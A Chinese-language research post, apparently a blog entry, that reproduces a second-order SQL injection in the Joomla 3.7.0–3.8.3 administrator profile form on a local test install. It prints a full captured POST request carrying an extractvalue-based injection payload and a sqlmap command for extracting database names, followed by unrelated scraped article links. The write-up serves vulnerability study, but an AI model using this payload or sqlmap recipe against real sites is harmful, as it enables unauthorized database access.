【研究】Joomla二阶注入

受影响Joomla版本:3.7.0 到 3.8.3



1、下载安装Joomla3.8.3,登录后台管理系统:http://127.0.0.1/joomla/administrator/index.php

2、访问编辑个人信息界面:

http://127.0.0.1/joomla/administrator/index.php?option=com_admin&view=profile&layout=edit&id=769

点击保存按钮,抓取数据包为(红色代码为测试payload):

POST /joomla/administrator/index.php?option=com_admin&view=profile&layout=edit&id=771 HTTP/1.1

Host: 127.0.0.1

User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:58.0) Gecko/20100101 Firefox/58.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

Accept-Encoding: gzip, deflate

Referer: http://127.0.0.1/joomla/administrator/index.php?option=com_admin&view=profile&layout=edit&id=771

Content-Type: multipart/form-data; boundary=---------------------------132821454821567

Content-Length: 1875

Cookie: 52a41237bef72675e1ae3ded7fcac9e7=o4akcfu26k8ut4p2u3j0c31um5; b4ba6494ac7c9b13e2a8532fc8b0d563=giuboaa1n9rpocc0qbvg0agnn5

Connection: keep-alive

Upgrade-Insecure-Requests: 1 -----------------------------132821454821567

Content-Disposition: form-data; name="jform[name]" savan

-----------------------------132821454821567

Content-Disposition: form-data; name="jform[username]" savan

-----------------------------132821454821567

Content-Disposition: form-data; name="jform[password2]" -----------------------------132821454821567

Content-Disposition: form-data; name="jform[password]" -----------------------------132821454821567

Content-Disposition: form-data; name="jform[email]" 2@qq.com

-----------------------------132821454821567

Content-Disposition: form-data; name="jform[registerDate]" 2018-02-28 09:13:57

-----------------------------132821454821567

Content-Disposition: form-data; name="jform[lastvisitDate]" 2018-03-01 06:29:04

-----------------------------132821454821567

Content-Disposition: form-data; name="jform[id]" 771

-----------------------------132821454821567

Content-Disposition: form-data; name="jform[params][admin_style][0]" extractvalue(1,concat(0x7e,(select version()) *))

-----------------------------132821454821567

Content-Disposition: form-data; name="jform[params][admin_language]" -----------------------------132821454821567

Content-Disposition: form-data; name="jform[params][language]" -----------------------------132821454821567

Content-Disposition: form-data; name="jform[params][editor]" -----------------------------132821454821567

Content-Disposition: form-data; name="jform[params][helpsite]" -----------------------------132821454821567

Content-Disposition: form-data; name="jform[params][timezone]" -----------------------------132821454821567

Content-Disposition: form-data; name="task" profile.apply

-----------------------------132821454821567

Content-Disposition: form-data; name="f054a37efb023faabe817c77a5a97583" 1

-----------------------------132821454821567--



3、sqlmap对上述数据包进行测试

sqlmap.py -r C:\Users\18721\Desktop\1.txt --dbms mysql --tech E --second-order "http://127.0.0.1/joomla/administrator/index.php" --dbs --batch

【研究】Joomla二阶注入的更多相关文章

- SQL注入之Sqli-labs系列第二十四关(二阶注入)

开始挑战第二十四关(Second Degree Injections) 0x1 前言 SQL注入一般分为两类:一阶SQL注入(普通SQL注入),二阶SQL注入 .二次注入不是注入两次的意思,请不要混淆 ...

- joomla对象注入漏洞分析

0x00 漏洞简单介绍 jooomla 1.5 到 3.4.5 的全部版本号中存在反序列化对象造成对象注入的漏洞,漏洞利用无须登录,直接在前台就可以运行随意PHP代码. Joomla 安全团队紧急公布 ...

- ASP.NET Core技术研究-探秘依赖注入框架

ASP.NET Core在底层内置了一个依赖注入框架,通过依赖注入的方式注册服务.提供服务.依赖注入不仅服务于ASP.NET Core自身,同时也是应用程序的服务提供者. 毫不夸张的说,ASP.NET ...

- CMS Joomla SQL注入漏洞练习(CVE-2017-8917 )

0x01 原理 1.Joomla是内容管理的网站程序,也就是CMS.漏洞原理是com_fields组件,对请求数据过滤不严谨,从而导致sql注入.这个就是有问题的代码,可以看出sql根本没有过滤,通过 ...

- 【sqli-labs】 less24 POST- Second Order Injections *Real treat* -Stored Injections (POST型二阶注入 *真的好玩?* 存储注入)

简单登陆浏览一遍后,发现是一个登陆注册修改密码的应用 审查一下代码 登陆页面的username,password使用了转义 注册页面的参数也进行了转义处理 但是在修改password的页面,直接从se ...

- joomla core注入漏洞

注入语句如下: payload1 = '/index.php?option=com_fields&view=fields&layout=modal&list[fullorder ...

- Exploiting second-order SQL injection 利用二阶注入获取数据库版本信息 SQL Injection Attacks and Defense Second Edition

w SQL Injection Attacks and Defense Second Edition Exploiting second-order SQL injection Virtually ...

- MySQL注入技巧性研究

0x00 前言 MySQL是一个关系型数据库管理系统,由瑞典MySQL AB 公司开发,目前属于 Oracle 旗下产品.MySQL 是最流行的关系型数据库管理系统之一,本人最近针对MySQL注入做了 ...

- LDAP注入与防御解析

[目录] 0x1 LDAP介绍 0x2 LDAP注入攻击及防御 0x3 参考资料 0x1 LDAP介绍 1 LDAP出现的背景 LDAP(Lightweight Directory Access Pr ...

随机推荐

- Visual Studio OpenCV 开发环境配置

因为VS配置OpenCV好多新手都很难一次配置成功,而且OpenCV库每新建一个项目都要配置很是麻烦,所以今天就给大家介绍一个“一劳永逸”的方法. 注:理论上只要VS和OpenCV是版本兼容的,该方法 ...

- C#获取文件的Content-Type(MIME Type)的方法

使用静态类MimeMapping(需要.NET Framework 4.5及以后的支持) string fileName = "D:\myfile.txt"; var conten ...

- c# 半角转换为全角 判断是否是全角

#region 半角转换为全角 /// <summary> /// 半角转换为全角 ////转全角的函数(SBC case) ///任意字符串 ///全角空格为12288,半角空格为32 ...

- [database] postgresql 外网访问

配置 环境 ubuntu 14.04 LTS 版本 postgresql version 9.3 修改监听地址 编辑 /etc/postgresql/9.3/main/postgresql.conf ...

- C#多线程编程实战1.3等待线程

using System;using System.Collections.Generic;using System.Linq;using System.Text;using System.Threa ...

- Thread Group(线程组)

线程组,可以理解用户池,用来产生线程(用户),每一个线程代表一个用户,在使用JMeter进行性能测试过程中,经常需要模拟多个用户进行测试,可以通过设置线程数代表多少个用户,通常一个线程组就代表一个测试 ...

- windows查看和杀死占用端口的进程

1.首先使用 netstat -ano查看占用端口的进程号 2.然后使用 taskkill /PID (进程号)杀死进程

- c编译错误[Error] ld returned 1 exit status 解决

[Error] ld returned exit status 编译的过程中出现这个错误极有可能是因为函数名错误引起的,因此回到源码中观察函数名,尤其是那些库函数中的函数.

- C# Winform下一个热插拔的MIS/MRP/ERP框架11(启航)

初学时,有了想法却完全不知道该从何下指,此序列将抛砖引玉,与大家共同学习进步. 一个程序的初始,必然是启动. 我的要求: 1.应用程序保持单例: 2.从配置文件加载一些基础数据进行初始化: 3.显示软 ...

- OOP2(虚函数/抽象基类/访问控制与继承)

通常情况下,如果我们不适用某个函数,则无需为该函数提供定义.但我们必须为每个虚函数都提供定义而不管它是否被用到了,这因为连编译器也无法确定到底会适用哪个虚函数 对虚函数的调用可能在运行时才被解析: 当 ...